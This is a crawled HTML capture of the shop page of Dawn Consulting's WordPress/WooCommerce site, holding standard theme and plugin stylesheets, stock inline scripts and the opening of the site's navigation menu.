

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://consultdawn.com/shop/
body_size: 15208
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://consultdawn.com/xmlrpc.php">
<title>Shop &#8211; Dawn Consulting</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dawn Consulting &raquo; Feed" href="https://consultdawn.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dawn Consulting &raquo; Comments Feed" href="https://consultdawn.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dawn Consulting &raquo; Products Feed" href="https://consultdawn.com/shop/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/consultdawn.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/css/pe-icon-7-stroke.css?ver=6.7.4">
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://consultdawn.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6">
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://consultdawn.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.9">
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel="stylesheet" href="https://consultdawn.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.7.2">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.7.2" media="only screen and (max-width: 768px)">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.7.2">
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/css/bootstrap.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/style.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel-child/style.css?ver=6.7.4">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Nunito%3A400%2C700%26subset%3Dlatin%7CPoppins%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%26subset%3Dlatin%7CPoppins%3A300%2C400%2C600%26subset%3Dlatin&#038;ver=1.0">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/js/owl-carousel/owl.carousel.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/js/owl-carousel/owl.theme.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel-child/style.css?ver=1.0">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/responsive.css?ver=all">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/css/animations.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/css/mega-menu.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/css/mega-menu-responsive.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=6.0.5">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/css/pe-icon-7-stroke.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/js/select2/select2.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/css/offcanvasmenu.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/css/nanoscroller.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/css/hover.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-includes/css/dashicons.min.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-includes/js/thickbox/thickbox.css?ver=6.7.4">
<!--[if lt IE 9]>
<link rel="stylesheet" href="https://consultdawn.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5" media="screen">
<![endif]-->
<link rel="stylesheet" href="http://consultdawn.com/wp-content/uploads/style-cache-.css?ver=6.7.4">
<!--n2css--><script type="text/javascript" src="https://consultdawn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/consultdawn.com\/wp-admin\/admin-ajax.php","nonce":"808dcc9f17","preview":false,"postId":2897,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.3" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.9" id="revmin-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/consultdawn.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="http://consultdawn.com/wp-content/uploads/js-cache-.js?ver=6.7.4" id="js-cache--js"></script>
<link rel="https://api.w.org/" href="https://consultdawn.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://consultdawn.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 7.7.2" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.0.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://consultdawn.com/wp-content/uploads/2019/12/weblogo_new-40x40.jpg" sizes="32x32" />
<link rel="icon" href="https://consultdawn.com/wp-content/uploads/2019/12/weblogo_new.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://consultdawn.com/wp-content/uploads/2019/12/weblogo_new.jpg" />
<meta name="msapplication-TileImage" content="https://consultdawn.com/wp-content/uploads/2019/12/weblogo_new.jpg" />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
		<style type="text/css" id="wp-custom-css">
			header.main-header.top-menu-position-header .header-left {
    background: none;
     padding-left: 0px !important;
     padding-right: 0px; 
}

@media only screen and (max-width: 600px) {
 header .mobile-sidebar-trigger {
 display:none;
  }
	
	header .logo-link img {
		width: 100px;
	}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive post-type-archive post-type-archive-product theme-barrel woocommerce-shop woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-6.0.5 vc_responsive">



        <div class="header-menu-bg top-menu-position-header top-menu-align-left">
      <div class="header-menu">
        <div class="container">
          <div class="row">
            <div class="col-md-12">
            <div class="header-top-text">Tradition. Innovation. Performance. Worldwide.</div><div class="social-icons-wrapper"><ul><li><a href="http://facebook.com/" target="_blank" class="a-facebook"><i class="fa fa-facebook"></i></a></li><li><a href="#" target="_blank" class="a-linkedin"><i class="fa fa-linkedin"></i></a></li></ul></div>                        <div class="menu-top-menu-container-toggle"></div>
                        <div class="top-menu-container"><ul id="menu-top-menu" class="top-menu"><li id="menu-item-4397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4397"><a href="http://consultdawn.com/why-dawn-consulting/">Why Dawn Consulting?</a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4398"><a href="http://consultdawn.com/contact/">Contact us</a></li>
</ul></div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <header class="main-header sticky-header-elements-headeronly mainmenu-position-menu_in_header">
<div class="container">
  <div class="row">
    <div class="col-md-12">

      <div class="header-left">
                  <a class="logo-link" href="https://consultdawn.com"><img src="https://consultdawn.com/wp-content/uploads/2019/12/weblogo_new.jpg" alt="Dawn Consulting" class="regular-logo"><img src="https://consultdawn.com/wp-content/uploads/2019/12/weblogo_new.jpg" alt="Dawn Consulting" class="light-logo"></a>
        <div class="mobile-sidebar-trigger"><div class="st-sidebar-trigger-effects"><a class="float-sidebar-toggle-btn" data-effect="st-sidebar-effect-2"><i class="fa fa-bars"></i></a></div></div><div class="mobile-main-menu-toggle" data-toggle="collapse" data-target=".collapse"><i class="fa fa-bars"></i></div><div class="mobile-trigger-search"><a class="search-toggle-btn"><i class="fa fa-search"></i></a></div>      </div>

      <div class="header-center">
                                    <div id="navbar" class="navbar navbar-default clearfix mgt-mega-menu menu-left menu-uppercase menu-style-border-bottom">
              <div class="navbar-inner">


                  <div class="navbar-collapse collapse"><ul id="menu-dawn-3" class="nav"><li id="mgt-menu-item-4376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://consultdawn.com/"><span>Home</span></a></li><li id="mgt-menu-item-4377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://consultdawn.com/?page_id=921"><span>About us</span></a>
<ul class="sub-menu  megamenu-column-1 level-0" >
	<li id="mgt-menu-item-4672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Companies Act</a>
	<ul class="sub-menu  level-1" >
		<li id="mgt-menu-item-4673" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/wp-content/uploads/2024/09/DawnFinancials2023-24.pdf">Financials 2023-24</a></li>	</ul>
</li></ul>
</li><li id="mgt-menu-item-4378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://consultdawn.com/?page_id=1327"><span>Services</span></a>
<ul class="sub-menu  megamenu-column-1 level-0" >
